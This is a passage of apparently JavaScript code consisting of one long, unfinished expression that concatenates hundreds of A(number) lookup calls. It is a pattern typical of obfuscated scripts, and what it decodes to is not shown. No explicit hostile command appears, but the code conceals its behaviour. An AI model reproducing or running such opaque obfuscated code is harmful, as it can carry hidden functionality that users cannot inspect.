A(29801) + A(26521) + A(7067) + A(19934) + A(17906) + A(25379) + A(7878) + A(19987) + A(29743) + A(16196) + A(25343) + A(16764) + A(5728) + A(11405) + A(7708) + A(12135) + A(6964) + A(22609) + A(3743) + A(17857) + A(2059) + A(25449) + A(3441) + A(16013) + A(3487) + A(1920) + A(9818) + A(33010) + A(24818) + A(7030) + A(29248) + A(15177) + A(2015) + A(10160) + A(15744) + A(3383) + A(8486) + A(25791) + A(28498) + A(753) + A(34044) + A(17788) + A(22951) + A(32004) + A(1382) + A(30890) + A(31724) + A(19139) + A(29525) + A(29684) + A(29098) + A(9225) + A(22203) + A(31251) + A(23161) + A(7030) + A(4513) + A(4253) + A(28473) + A(20701) + A(19126) + A(12319) + A(11269) + A(4415) + A(10534)) + (A(4153) + A(29999) + A(10171) + A(6343) + A(16398) + A(18432) + A(34182) + A(11105) + A(18476) + A(30995) + A(23343) + A(33587) + A(14544) + A(7957) + A(27061) + A(10865) + A(32750) + A(7107) + A(16444) + A(1229) + A(17022) + A(24178) + A(26431) + A(29731) + A(27649) + A(29051) + A(19718) + A(15371) + A(6307) + A(5572) + A(28298) + A(1072) + A(14104) + A(24473) + A(6682) + A(22556) + A(25600) + A(15844) + A(5468) + A(25823) + A(12289) + A(8329) + A(29650) + A(32564) + A(3409) + A(34448) + A(8970) + A(2445) + A(10079) + A(20690) + A(14755) + A(30826) + A(10160) + A(15744) + A(3383) + A(8486) + A(25791) + A(28498) + A(33480) + A(9801) + A(15669) + A(13854) + A(3243) + A(567) + A(11575) + A(22366) + A(26952) + A(9405) + A(20348) + A(32085) + A(12034) + A(29855) + A(34193) + A(17969) + A(23250) + A(1196) + A(30827) + A(34453) + A(31138) + A(23757) + A(22679) + A(7169) + A(7518) + A(31270) + A(21663) + A(13347) + A(6366) + A(2140) + A(7819) + A(9748) + A(20402) + A(1387) + A(33373) + A(3457) + A(1940) + A(10082) + A(21615) + A(23267) + A(14866) + A(11138)) + (A(29492) + A(9386) + A(18859) + A(25196) + A(32637) + A(25162) + A(27381) + A(14669) + A(14845) + A(29804) + A(18567) + A(15035) + A(16822) + A(5512) + A(23638) + A(21572) + A(23546) + A(20260) + A(7839) + A(9529) + A(6299) + A(18428) + A(4884) + A(13258) + A(12441) + A(14307) + A(8271) + A(18019) + A(3469) + A(29994) + A(22443) + A(22582) + A(30395) + A(8650) + A(15077) + A(14286) + A(4763) + A(24986) + A(28136) + A(28419) + A(4904) + A(15281) + A(12072) + A(11427) + A(18322) + A(23727) + A(2998) + A(31724) + A(29076) + A(16443) + A(7901) + A(12923) + A(21745) + A(28649) + A(995) + A(27397) + A(18986) + A(18069) + A(32781) + A(28398) + A(19490) + A(20648) + A(18253) + A(18114) + A(22954) + A(1086) + A(12725) + A(9529) + A(6299) + A(18428) + A(4884) + A(13258) + A(8267) + A(22737) + A(22231) + A(17139) + A(32745) + A(20565) + A(9950) + A(13258) + A(32685) + A(16264) + A(4289) + A(12652) + A(21745) + A(28649) + A(995) + A(27397) + A(17932) + A(23594) + A(30923) + A(4900) + A(1865) + A(32499) + A(30369) + A(20096) + A(8467) + A(32761) + A(9122) + A(31428)) + (A(3282) + A(5049) + A(3566) + A(4667) + A(18162) + A(7118) + A(15224) + A(12768) + A(14054) + A(26299) + A(6324) + A(25003) + A(6370) + A(6554) + A(13073) + A(20154) + A(16101) + A(5992) + A(5e3) + A(18458) + A(33272) + A(3290) + A(5297) + A(3248) + A(11800) + A(9848) + A(3846) + A(1260) + A(1910) + A(24482) + A(6605) + A(33109) + A(5066) + A(30432) + A(30468) + A(10495) + A(16859) + A(3350) + A(2665) + A(16888) + A(33079) + A(17556) + A(1192) + A(6896) + A(33827) + A(5997) + A(11521) + A(27212) + A(32088) + A(24402) + A(11937) + A(11394) + A(23189) + A(32072) + A(16499) + A(2236) + A(26053) + A(15602) + A(22630) + A(11052) + A(10641) + A(33229) + A(21787) + A(19294) + A(23842) + A(13402) + A(16334) + A(2158) + A(31611) + A(9931) + A(26516) + A(16229) + A(4869) + A(495) + A(9149) + A(11233) + A(31244) + A(24059) + A(26516) + A(16229) + A(4869) + A(495) + A(9149) + A(11233) + A(22939) + A(8789) + A(21787) + A(19294) + A(23842) + A(13402) + A(16334) + A(2158) + A(16490) + A(31122) + A(16549) + A(28379) + A(11642) + A(9762) + A(31556) + A(34197)) + (A(17026) + A(12869) + A(22588) + A(30082) + A(12526) + A(7907) + A(9920) + A(30393) + A(11183) + A(6427) + A(25362) + A(649) + A(6747) + A(11696) + A(32014) + A(32886) + A(6125) + A(20358) + A(16499) + A(2236) + A(26053) + A(15602) + A(22630) + A(13341) + A(26467) + A(4590) + A(2624) + A(22858) + A(18941) + A(4482) + A(21749) + A(11714) + A(33332) + A(29833) + A(34264) + A(16686) + A(12559) + A(2331) + A(31682) + A(1294) + A(27930) + A(19869) + A(16789) + A(19973) + A(12283) + A(30903) + A(26529) + A(18374) + A(3186) + A(19294) + A(23842) + A(13402) + A(16334) + A(2158) + A(12540) + A(3090) + A(17387) + A(15844) + A(5468) + A(25823) + A(12289) + A(974) + A(28131) + A(31543) + A(14802) + A(16318) + A(18729) + A(12202) + A(19321) + A(22658) + A(9512) + A(28241) + A(11026) + A(20276) + A(23710) + A(6220) + A(22674) + A(32126) + A(33576) + A(4294) + A(17129) + A(22116) + A(24932) + A(31853) + A(9922) + A(26316) + A(9534) + A(3925) + A(30440) + A(34064) + A(6585) + A(32552) + A(22917) + A(28436) + A(10838) + A(22576) + A(5136) + A(8012) + A(17875) + A(7701)) + (A(1554) + A(14998) + A(11047) + A(6434) + A(10597) + A(5832) + A(26042) + A(8798) + A(16043) + A(25584) + A(1404) + A(30290) + A(5894) + A(20889) + A(26867) + A(9847) + A(11525) + A(26361) + A(23328) + A(27349) + A(12242) + A(5145) + A(15393) + A(21692) + A(21028) + A(26250) + A(7132) + A(22366) + A(5641) + A(31834) + A(25939) + A(3131) + A(8709) + A(15326) + A(24691) + A(17667) + A(5820) + A(4958) + A(4286) + A(14525) + A(30836) + A(29422) + A(10633) + A(4126) + A(29583) + A(31260) + A(3137) + A(14706) + A(24217) + A(9466) + A(26007) + A(30163) + A(34075) + A(26782) + A(2530) + A(12687) + A(21062) + A(9860) + A(9490) + A(25386) + A(14098) + A(25645) + A(24119) + A(32916) + A(32223) + A(13676) + A(20611) + A(4120) + A(17662) + A(2308) + A(5148) + A(21639) + A(33032) + A(14787) + A(29096) + A(9861) + A(33180) + A(11339) + A(26010) + A(21572) + A(10582) + A(21091) + A(15157) + A(25128) + A(10166) + A(645) + A(25603) + A(1597) + A(21759) + A(3850) + A(29204) + A(25936) + A(11977) + A(8888) + A(20939) + A(11825) + A(1741) + A(20225) + A(7437) + A(3943)) + (A(541) + A(11952) + A(22630) + A(33441) + A(10613) + A(14879) + A(13508) + A(33810) + A(15519) + A(9765) + A(5632) + A(12542) + A(7788) + A(18619) + A(6898) + A(2970) + A(2993) + A(19876) + A(28595) + A(27427) + A(7044) + A(4923) + A(31600) + A(33892) + A(9922) + A(16596) + A(3804) + A(21605) + A(22253) + A(34146) + A(2381) + A(7607) + A(27435) + A(32078) + A(26101) + A(25691) + A(2540) + A(7226) + A(30472) + A(13833) + A(7155) + A(12090) + A(32692) + A(13419) + A(19454) + A(2788) + A(11251) + A(25881) + A(29616) + A(17255) + A(8507) + A(27030) + A(10797) + A(19518) + A(4034) + A(23890) + A(16846) + A(20501) + A(10930) + A(7890) + A(24195) + A(28848) + A(15206) + A(6078) + A(23666) + A(9570) + A(14515) + A(30865) + A(3326) + A(3081) + A(15968) + A(30909) + A(28853) + A(33448) + A(26063) + A(17431) + A(32706) + A(11592) + A(17478) + A(22895) + A(34031) + A(16102) + A(30255) + A(2406) + A(13411) + A(13085) + A(16242) + A(13785) + A(17925) + A(26652) + A(17646) + A(16130) + A(25255) + A(33853) + A(22735) + A(9406) + A(17891) + A(15588) + A(9088) + A(27560)) + (A(21842) + A(1614) + A(11860) + A(7075) + A(10795) + A(12635) + A(31781) + A(21469) + A(34095) + A(9215) + A(26055) + A(31723) + A(22841) + A(24092) + A(32856) + A(15583) + A(20034) + A(16402) + A(14651) + A(34393) + A(29557) + A(13133) + A(10234) + A(21415) + A(18531) + A(23047) + A(5108) + A(18417) + A(10079) + A(21016) + A(6311) + A(16456) + A(17129) + A(22116) + A(31787) + A(8394) + A(21749) + A(1361) + A(10709) + A(31841) + A(12824) + A(30908) + A(12251) + A(20096) + A(5642) + A(31737) + A(21997) + A(4385) + A(26179) + A(14371) + A(4623) + A(17233) + A(23497) + A(6978) + A(14253) + A(27812) + A(5780) + A(12294) + A(23840) + A(19571) + A(4732) + A(25820) + A(5652) + A(5069) + A(10328) + A(12618) + A(34429) + A(30847) + A(7014) + A(25507) + A(32361) + A(31212) + A(17544) + A(11281) + A(19457) + A(6506) + A(6224) + A(25812) + A(9674) + A(26916) + A(4949) + A(14333) + A(25992) + A(24362) + A(5297) + A(3248) + A(11800) + A(9848) + A(3846) + A(31500) + A(7170) + A(13854) + A(17413) + A(14732) + A(9019) + A(33800) + A(7275) + A(23841) + A(34349) + A(3252)) + (A(25396) + A(28593) + A(27263) + A(5748) + A(19831) + A(5903) + A(23665) + A(5683) + A(15678) + A(32558) + A(14104) + A(15110) + A(8881) + A(6689) + A(883) + A(2121) + A(19575) + A(24402) + A(29270) + A(3306) + A(21269) + A(4385) + A(26179) + A(14371) + A(4623) + A(19309) + A(8425) + A(4594) + A(1433) + A(2087) + A(34100) + A(22227) + A(5195) + A(24116) + A(4060) + A(26798) + A(2663) + A(23679) + A(22917) + A(6281) + A(24342) + A(4111) + A(6940) + A(8163) + A(26721) + A(4446) + A(3347) + A(20495) + A(5136) + A(8012) + A(17875) + A(7701) + A(1554) + A(8984) + A(30229) + A(29137) + A(5730) + A(13573) + A(19561) + A(1597) + A(28729) + A(34092) + A(32920) + A(28188) + A(13245) + A(29965) + A(23306) + A(12191) + A(13097) + A(28085) + A(15750) + A(2086) + A(3650) + A(30649) + A(30505) + A(21737) + A(20563) + A(6815) + A(31052) + A(8110) + A(22149) + A(3007) + A(20761) + A(8790) + A(3018) + A(28346) + A(33389) + A(31091) + A(25850) + A(23598) + A(6299) + A(18428) + A(4884) + A(13258) + A(26451) + A(15641) + A(31801) + A(19784) + A(1334) + A(16267)) + (A(9870) + A(21572) + A(3464) + A(6091) + A(4237) + A(16686) + A(28523) + A(26746) + A(22131) + A(6336) + A(30811) + A(13939) + A(26179) + A(14371) + A(4623) + A(30344) + A(9327) + A(33586) + A(27495) + A(33496) + A(27525) + A(20600) + A(11831) + A(12805) + A(33679) + A(4736) + A(23792) + A(24805) + A(25735) + A(15979) + A(24593) + A(6555) + A(18361) + A(19701) + A(17619) + A(34449) + A(33389) + A(13937) + A(20425) + A(16399) + A(19954) + A(6057) + A(9535) + A(17969) + A(4146) + A(7759) + A(4237) + A(16686) + A(12559) + A(2331) + A(12127) + A(10361) + A(27272) + A(33027) + A(12319) + A(11269) + A(4415) + A(17828) + A(27662) + A(2288) + A(10513) + A(567) + A(11575) + A(22366) + A(10039) + A(31442) + A(31131) + A(8723) + A(32844) + A(32813) + A(22265) + A(7015) + A(32007) + A(27812) + A(19302) + A(8110) + A(15497) + A(25599) + A(3372) + A(9475) + A(17392) + A(3774) + A(10173) + A(13657) + A(30744) + A(11999) + A(19284) + A(1726) + A(27435) + A(29886) + A(12189) + A(14912) + A(20583) + A(11668) + A(30468) + A(12952) + A(14539) + A(28256) + A(22781) + A(6850)) + (A(5e3) + A(28352) + A(20477) + A(7783) + A(21175) + A(2694) + A(15521) + A(10083) + A(29660) + A(7257) + A(12116) + A(1645) + A(22252) + A(10768) + A(25824) + A(25571) + A(11939) + A(7730) + A(17469) + A(15945) + A(19321) + A(28377) + A(18600) + A(21079) + A(5730) + A(13573) + A(19561) + A(1597) + A(12070) + A(33731) + A(17652) + A(4835) + A(28467) + A(26746) + A(26447) + A(3401) + A(25232) + A(8012) + A(17875) + A(7701) + A(1554) + A(11766) + A(14521) + A(4250) + A(3282) + A(5049) + A(3566) + A(3296) + A(8189) + A(6671) + A(4763) + A(24986) + A(28136) + A(28419) + A(13739) + A(1067) + A(21946) + A(5781) + A(28626) + A(18586) + A(11819) + A(10640) + A(31980) + A(19675) + A(13115) + A(10037) + A(9675) + A(23799) + A(22984) + A(9733) + A(11968) + A(6220) + A(22674) + A(15728) + A(25849) + A(26471) + A(31563) + A(14794) + A(25377) + A(28382) + A(6134) + A(3494) + A(1866) + A(19491) + A(1535) + A(10419) + A(4683) + A(1290) + A(29031) + A(12668) + A(29400) + A(29822) + A(6911) + A(1267) + A(20263) + A(19670) + A(13113) + A(18686) + A(22529) + A(33080)) + (A(10708) + A(28947) + A(20146) + A(23199) + A(20452) + A(14851) + A(19380) + A(27020) + A(8743) + A(17610) + A(1347) + A(31070) + A(7992) + A(3155) + A(22715) + A(16268) + A(26180) + A(2648) + A(4572) + A(5693) + A(17710) + A(15148) + A(25768) + A(6513) + A(10866) + A(4485) + A(23720) + A(20098) + A(31969) + A(10007) + A(28192) + A(13967) + A(21426) + A(11232) + A(3711) + A(9359) + A(902) + A(6981) + A(21972) + A(31174) + A(14120) + A(2409) + A(6770) + A(3996) + A(4276) + A(11339) + A(22465) + A(15911) + A(7726) + A(31354) + A(26947) + A(3717) + A(7218) + A(24899) + A(1976) + A(26705) + A(23467) + A(9637) + A(19610) + A(32813) + A(22118) + A(32948) + A(22720) + A(22106) + A(16345) + A(14018) + A(21786) + A(13128) + A(27414) + A(21047) + A(25760) + A(23383) + A(1055) + A(20388) + A(1060) + A(21815) + A(30788) + A(31157) + A(10516) + A(16898) + A(25835) + A(20282) + A(26310) + A(25106) + A(22277) + A(1188) + A(32289) + A(16983) + A(2212) + A(3766) + A(16589) + A(8917) + A(28625) + A(15469) + A(22914) + A(3677) + A(26375) + A(4885) + A(20177) + A(26358)) + (A(18656) + A(23041) + A(18033) + A(7592) + A(2950) + A(26399) + A(13800) + A(9107) + A(30694) + A(23793) + A(26131) + A(24183) + A(15023) + A(26972) + A(11202) + A(9112) + A(28426) + A(8980) + A(19633) + A(20911) + A(22434) + A(21214) + A(26314) + A(17610) + A(1347) + A(1999) + A(16065) + A(17907) + A(5655) + A(30408) + A(24677) + A(32800) + A(6203) + A(26576) + A(24546) + A(6271) + A(18403) + A(25115) + A(28570) + A(834) + A(3061) + A(33635) + A(20228) + A(12235) + A(16936) + A(8819) + A(32294) + A(27397) + A(27063) + A(31175) + A(7847) + A(21754) + A(32844) + A(32813) + A(8976) + A(14934) + A(13781) + A(9762) + A(31556) + A(34197) + A(22750) + A(3342) + A(15646) + A(7048) + A(27593) + A(13344) + A(30052) + A(6852) + A(18081) + A(495) + A(9149) + A(11233) + A(20103) + A(3393) + A(28882) + A(26719) + A(4949) + A(22229) + A(16916) + A(10403) + A(4470) + A(1761) + A(20897) + A(18459) + A(29916) + A(1789) + A(32844) + A(32813) + A(32119) + A(30784) + A(6387) + A(33838) + A(17544) + A(7133) + A(25775) + A(8860) + A(6280) + A(31418) + A(13697) + A(4992)) + (A(24317) + A(32184) + A(9950) + A(13258) + A(28313) + A(7215) + A(9783) + A(16346) + A(34421) + A(1597) + A(10852) + A(14995) + A(14405) + A(33813) + A(26184) + A(3296) + A(30323) + A(29522) + A(11968) + A(6220) + A(22674) + A(3963) + A(31757) + A(24797) + A(3403) + A(22064) + A(23913) + A(28550) + A(23738) + A(17183) + A(32312) + A(22227) + A(26601) + A(3472) + A(32239) + A(32809) + A(21164) + A(24092) + A(14408) + A(29033) + A(20055) + A(24986) + A(28136) + A(28419) + A(8988) + A(29665) + A(1528) + A(10995) + A(20335) + A(31315) + A(15083) + A(33605) + A(32190) + A(19046) + A(14172) + A(30903) + A(28831) + A(24232) + A(23781) + A(21845) + A(16502) + A(22227) + A(1324) + A(1232) + A(33755) + A(25133) + A(8945) + A(2892) + A(30669) + A(13547) + A(33405) + A(3082) + A(29004) + A(10865) + A(34419) + A(17280) + A(21225) + A(3958) + A(25864) + A(568) + A(24480) + A(5128) + A(22548) + A(28346) + A(33389) + A(12903) + A(24020) + A(10837) + A(13245) + A(29965) + A(34230) + A(28237) + A(9840) + A(15235) + A(995) + A(27397) + A(16582) + A(3423) + A(15882) + A(15267)) + (A(28974) + A(11233) + A(33712) + A(21165) + A(24348) + A(4838) + A(9675) + A(31715) + A(31432) + A(28064) + A(24105) + A(30240) + A(33990) + A(30508) + A(23724) + A(21105) + A(28467) + A(26746) + A(14016) + A(10491) + A(25668) + A(12780) + A(18191) + A(13133) + A(21316) + A(805) + A(3708) + A(2664) + A(13087) + A(32084) + A(2253) + A(16987) + A(5066) + A(30432) + A(30468) + A(2553) + A(7208) + A(9348) + A(26020) + A(27246) + A(8341) + A(25323) + A(30074) + A(16507) + A(33100) + A(20552) + A(19662) + A(12848) + A(1918) + A(30910) + A(16166) + A(18114) + A(27681) + A(10565) + A(17181) + A(23322) + A(22383) + A(13561) + A(8187) + A(14046) + A(10864) + A(16086) + A(30246) + A(21521) + A(24558) + A(30429) + A(2486) + A(10587) + A(8499) + A(31155) + A(24487) + A(9569) + A(32173) + A(8910) + A(9498) + A(32771) + A(23638) + A(21572) + A(5314) + A(16107) + A(33759) + A(16652) + A(16502) + A(22227) + A(19752) + A(4969) + A(2273) + A(3778) + A(31052) + A(8110) + A(8996) + A(21098) + A(13810) + A(33399) + A(28666) + A(17096) + A(3086) + A(22428) + A(18305) + A(6112)) + (A(5673) + A(30432) + A(30468) + A(33751) + A(9044) + A(1650) + A(9767) + A(12294) + A(32537) + A(16868) + A(21867) + A(34203) + A(32651) + A(28977) + A(33363) + A(3020) + A(22959) + A(26256) + A(21497) + A(27194) + A(28882) + A(26719) + A(4949) + A(27025) + A(2743) + A(31092) + A(6636) + A(21567) + A(21570) + A(10437) + A(15562) + A(15602) + A(22630) + A(22663) + A(16923) + A(10215) + A(32312) + A(22227) + A(615) + A(23519) + A(33227) + A(32782) + A(23304) + A(17951) + A(29377) + A(19711) + A(10898) + A(6977) + A(22553) + A(8504) + A(991) + A(34412) + A(9574) + A(21127) + A(19546) + A(33295) + A(2358) + A(1267) + A(14297) + A(1781) + A(17633) + A(29515) + A(28205) + A(5387) + A(13922) + A(11761) + A(21456) + A(13453) + A(27175) + A(26614) + A(5180) + A(10686) + A(2871) + A(11188) + A(21731) + A(14697) + A(23046) + A(5704) + A(7230) + A(1284) + A(19280) + A(5745) + A(32108) + A(9731) + A(13507) + A(8707) + A(6616) + A(19387) + A(25107) + A(11219) + A(627) + A(11106) + A(12976) + A(25175) + A(22465) + A(6089) + A(1303) + A(14511) + A(12474) + A(23818)) + (A(31576) + A(4012) + A(27887) + A(16370) + A(18620) + A(10358) + A(29024) + A(6020) + A(7830) + A(16231) + A(11347) + A(30861) + A(22854) + A(3172) + A(5845) + A(32187) + A(2141) + A(27172) + A(32368) + A(10066) + A(2680) + A(22259) + A(18092) + A(698) + A(13813) + A(24476) + A(17492) + A(13004) + A(18036) + A(22080) + A(32988) + A(18984) + A(1206) + A(15048) + A(18335) + A(1723) + A(16125) + A(28988) + A(28224) + A(22377) + A(14803) + A(9011) + A(13433) + A(11801) + A(29353) + A(11888) + A(3931) + A(31913) + A(30666) + A(6693) + A(11881) + A(3633) + A(16084) + A(29998) + A(1620) + A(30733) + A(32412) + A(11004) + A(7043) + A(19265) + A(4733) + A(5213) + A(27466) + A(24088) + A(6908) + A(24803) + A(28404) + A(2164) + A(10312) + A(10417) + A(728) + A(10959) + A(26085) + A(14692) + A(32656) + A(25457) + A(24746) + A(6568) + A(14084) + A(29625) + A(13252) + A(12104) + A(10948) + A(31593) + A(26492) + A(32025) + A(28564) + A(9073) + A(25700) + A(27472) + A(17593) + A(16774) + A(2040) + A(29667) + A(22422) + A(25030) + A(839) + A(30160) + A(21226) + A(9550)) + (A(24558) + A(1624) + A(28232) + A(10693) + A(18150) + A(22227) + A(5859) + A(9576) + A(9160) + A(30207) + A(10633) + A(17555) + A(10284) + A(31046) + A(1719) + A(11253) + A(3385) + A(20998) + A(9449) + A(28314) + A(27177) + A(11870) + A(18263) + A(13614) + A(12935) + A(4715) + A(13882) + A(31046) + A(1719) + A(11253) + A(6495) + A(4037) + A(15298) + A(7701) + A(1554) + A(30320) + A(12929) + A(8897) + A(20335) + A(11770) + A(7476) + A(22567) + A(30873) + A(9567) + A(24640) + A(32106) + A(1051) + A(1385) + A(19333) + A(2158) + A(30252) + A(24416) + A(32666) + A(22064) + A(20492) + A(3954) + A(16690) + A(20901) + A(14104) + A(17194) + A(24407) + A(10236) + A(1023) + A(28314) + A(12908) + A(31311) + A(13653) + A(18586) + A(11819) + A(3249) + A(20825) + A(17030) + A(31056) + A(18015) + A(25609) + A(17373) + A(7197) + A(30512) + A(737) + A(1313) + A(26029) + A(25086) + A(30750) + A(28667) + A(10593) + A(23606) + A(18980) + A(6969) + A(23344) + A(26857) + A(5197) + A(3507) + A(30034) + A(8576) + A(2539) + A(18356) + A(19228) + A(34347) + A(22884) + A(7189)) + (A(31499) + A(27072) + A(11366) + A(33689) + A(21275) + A(15825) + A(19632) + A(4840) + A(15700) + A(5284) + A(24845) + A(20176) + A(20807) + A(23890) + A(16290) + A(8019) + A(22443) + A(22582) + A(25011) + A(6490) + A(15550) + A(6053) + A(3566) + A(3296) + A(22689) + A(25865) + A(518) + A(26256) + A(32214) + A(695) + A(15932) + A(9990) + A(7030) + A(18847) + A(31957) + A(32572) + A(14104) + A(29417) + A(9581) + A(9728) + A(10368) + A(22366) + A(30806) + A(27222) + A(14842) + A(23267) + A(27750) + A(18008) + A(9800) + A(9342) + A(6172) + A(10501) + A(22264) + A(20380) + A(1719) + A(6936) + A(6648) + A(13414) + A(19978) + A(25073) + A(11338) + A(25363) + A(6636) + A(21567) + A(24257) + A(4532) + A(18544) + A(11517) + A(20471) + A(32821) + A(28341) + A(28844) + A(29988) + A(3889) + A(20271) + A(12610) + A(12224) + A(11329) + A(3113) + A(1362) + A(16166) + A(18114) + A(7482) + A(10643) + A(11197) + A(13924) + A(28559) + A(9028) + A(14153) + A(28789) + A(32879) + A(9550) + A(24558) + A(5143) + A(15544) + A(14675) + A(12289) + A(34129) + A(26827) + A(11598)) + (A(33057) + A(12821) + A(32724) + A(6959) + A(24753) + A(2313) + A(29250) + A(10297) + A(30298) + A(20262) + A(29917) + A(10805) + A(18495) + A(19581) + A(26619) + A(15567) + A(7852) + A(13844) + A(34207) + A(16878) + A(20833) + A(2078) + A(3796) + A(17277) + A(6167) + A(21628) + A(16186) + A(22723) + A(11549) + A(8280) + A(31894) + A(26156) + A(12708) + A(17963) + A(4646) + A(2324) + A(25085) + A(34439) + A(6790) + A(14550) + A(34179) + A(2194) + A(5756) + A(28774) + A(18813) + A(16157) + A(5809) + A(18516) + A(13178) + A(22408) + A(4337) + A(29197) + A(19156) + A(11165) + A(18081) + A(6816) + A(20409) + A(31783) + A(22912) + A(9942) + A(33340) + A(1226) + A(3465) + A(15887) + A(30217) + A(28935) + A(1439) + A(15584) + A(34173) + A(14123) + A(6130) + A(17009) + A(2420) + A(31451) + A(3298) + A(19620) + A(21089) + A(33037) + A(17602) + A(23581) + A(26643) + A(26599) + A(6494) + A(15594) + A(4809) + A(32077) + A(11706) + A(27836) + A(4238) + A(13808) + A(32668) + A(12448) + A(17820) + A(3840) + A(14508) + A(20046) + A(8643) + A(8306) + A(26220) + A(13083)) + (A(24844) + A(27213) + A(28768) + A(26121) + A(28704) + A(6201) + A(23926) + A(11246) + A(1237) + A(25317) + A(12742) + A(19475) + A(32142) + A(1393) + A(31585) + A(4891) + A(16234) + A(3270) + A(24363) + A(15848) + A(6070) + A(21843) + A(12541) + A(21964) + A(23113) + A(32530) + A(14595) + A(12177) + A(5460) + A(3573) + A(27435) + A(10747) + A(716) + A(18943) + A(7290) + A(7315) + A(1776) + A(25319) + A(4238) + A(25089) + A(24399) + A(9131) + A(14595) + A(25711) + A(31892) + A(6729) + A(27761) + A(30328) + A(34141) + A(18838) + A(16885) + A(20864) + A(15383) + A(23518) + A(22650) + A(16008) + A(28347) + A(1421) + A(34338) + A(12892) + A(28699) + A(20975) + A(9326) + A(28955) + A(11523) + A(28339) + A(11101) + A(16647) + A(10452) + A(19409) + A(18171) + A(10689) + A(6351) + A(14730) + A(1166) + A(26700) + A(25800) + A(30334) + A(21899) + A(21349) + A(29548) + A(2872) + A(31770) + A(24951) + A(27058) + A(8647) + A(23411) + A(3390) + A(25122) + A(27007) + A(13822) + A(4230) + A(14119) + A(8722) + A(21193) + A(21689) + A(27683) + A(4781) + A(3198) + A(28242)) + (A(10051) + A(32314) + A(17501) + A(7094) + A(31048) + A(22319) + A(31281) + A(24788) + A(25736) + A(25155) + A(23263) + A(33758) + A(21294) + A(17246) + A(18936) + A(7322) + A(25679) + A(29275) + A(5536) + A(29070) + A(18091) + A(31397) + A(33090) + A(31660) + A(19151) + A(25506) + A(21461) + A(28960) + A(7088) + A(11434) + A(28191) + A(14366) + A(32939) + A(22814) + A(9988) + A(29814) + A(19862) + A(2778) + A(20757) + A(8803) + A(12641) + A(22899) + A(14306) + A(28367) + A(25190) + A(1948) + A(16235) + A(10342) + A(977) + A(3929) + A(2766) + A(20419) + A(1438) + A(7401) + A(33440) + A(30424) + A(28468) + A(8551) + A(7126) + A(31648) + A(32415) + A(24401) + A(27719) + A(21826) + A(31137) + A(4978) + A(8867) + A(17997) + A(2017) + A(32468) + A(29367) + A(12117) + A(11362) + A(33560) + A(26791) + A(23717) + A(14536) + A(22036) + A(17676) + A(2518) + A(7881) + A(28261) + A(19418) + A(22366) + A(29845) + A(21635) + A(23490) + A(9474) + A(33574) + A(12037) + A(21749) + A(6221) + A(22078) + A(2565) + A(26957) + A(4036) + A(19290) + A(6212) + A(18418) + A(9371)) + (A(7927) + A(10625) + A(28350) + A(30583) + A(21422) + A(1008) + A(26838) + A(13650) + A(18222) + A(23571) + A(4359) + A(1213) + A(11218) + A(29680) + A(21752) + A(14919) + A(34432) + A(17445) + A(30249) + A(17810) + A(32301) + A(24721) + A(27242) + A(14166) + A(30131) + A(34265) + A(26443) + A(34074) + A(22033) + A(734) + A(20949) + A(21607) + A(20255) + A(23683) + A(9751) + A(23118) + A(6851) + A(6241) + A(4285) + A(7309) + A(30286) + A(11358) + A(33423) + A(27677) + A(4340) + A(16800) + A(31722) + A(32776) + A(33490) + A(2547) + A(4396) + A(25625) + A(18556) + A(34151) + A(24598) + A(29971) + A(20432) + A(30101) + A(23634) + A(24107) + A(31023) + A(11748) + A(27202) + A(18969) + A(26321) + A(32063) + A(29313) + A(4371) + A(27996) + A(1179) + A(16422) + A(7178) + A(30445) + A(5819) + A(33206) + A(24230) + A(10941) + A(17321) + A(25534) + A(19617) + A(34335) + A(23622) + A(1883) + A(5810) + A(26364) + A(5397) + A(4870) + A(22725) + A(8695) + A(1172) + A(9046) + A(32900) + A(28326) + A(22732) + A(19775) + A(13955) + A(8149) + A(23340) + A(28590) + A(11599)) + (A(12118) + A(16796) + A(21686) + A(12142) + A(13557) + A(26625) + A(28389) + A(23291) + A(18978) + A(3706) + A(3806) + A(7507) + A(20669) + A(11346) + A(10218) + A(21873) + A(10405) + A(30523) + A(25657) + A(20301) + A(21817) + A(540) + A(29812) + A(33352) + A(34196) + A(10316) + A(9714) + A(24821) + A(14477) + A(32888) + A(22332) + A(22006) + A(15129) + A(17570) + A(14165) + A(12453) + A(33485) + A(2176) + A(1980) + A(34344) + A(34283) + A(32710) + A(23800) + A(1307) + A(17417) + A(10269) + A(22961) + A(21610) + A(11879) + A(11289) + A(13061) + A(19716) + A(4550) + A(23862) + A(13458) + A(18773) + A(25723) + A(33640) + A(12017) + A(3950) + A(10871) + A(4010) + A(29765) + A(23109) + A(20686) + A(9629) + A(5419) + A(25043) + A(4014) + A(14235) + A(11904) + A(10172) + A(20227) + A(3450) + A(3379) + A(10986) + A(30652) + A(21758) + A(27896) + A(17562) + A(22976) + A(4484) + A(12702) + A(19104) + A(30652) + A(24873) + A(13068) + A(17197) + A(25770) + A(2037) + A(2339) + A(27504) + A(17489) + A(26973) + A(3262) + A(4716) + A(15011) + A(27928) + A(11461) + A(10014)) + (A(26633) + A(17459) + A(4582) + A(7716) + A(34319) + A(6772) + A(27461) + A(1665) + A(503) + A(10749) + A(33061) + A(23056) + A(7143) + A(3697) + A(12701) + A(26567) + A(12843) + A(22210) + A(31704) + A(13865) + A(28112) + A(31591) + A(10757) + A(29947) + A(17793) + A(1941) + A(16090) + A(19917) + A(27407) + A(12655) + A(17031) + A(30930) + A(11967) + A(4280) + A(19386) + A(11916) + A(4406) + A(23096) + A(21574) + A(32267) + A(7823) + A(2385) + A(13873) + A(11185) + A(25371) + A(29470) + A(28984) + A(22711) + A(14961) + A(27430) + A(6493) + A(4356) + A(30966) + A(18094) + A(3757) + A(30965) + A(28373) + A(28055) + A(8158) + A(6148) + A(10461) + A(34321) + A(3218) + A(25209) + A(12489) + A(20907) + A(24842) + A(32279) + A(23336) + A(19995) + A(11334) + A(17039) + A(8622) + A(32741) + A(33239) + A(13570) + A(29770) + A(30971) + A(17283) + A(16412) + A(30138) + A(4839) + A(22097) + A(7866) + A(6624) + A(16790) + A(9161) + A(7121) + A(28086) + A(2853) + A(18357) + A(30964) + A(4695) + A(29361) + A(19098) + A(15100) + A(22397) + A(28554) + A(15122) + A(23258)) + (A(23554) + A(34210) + A(11921) + A(9583) + A(26661) + A(8533) + A(23449) + A(19932) + A(20384) + A(7899) + A(28697) + A(8513) + A(33156) + A(3702) + A(21138) + A(29614) + A(11382) + A(19865) + A(6071) + A(16843) + A(16169) + A(27553) + A(9935) + A(9368) + A(11582) + A(31007) + A(18610) + A(3216) + A(18507) + A(32086) + A(10853) + 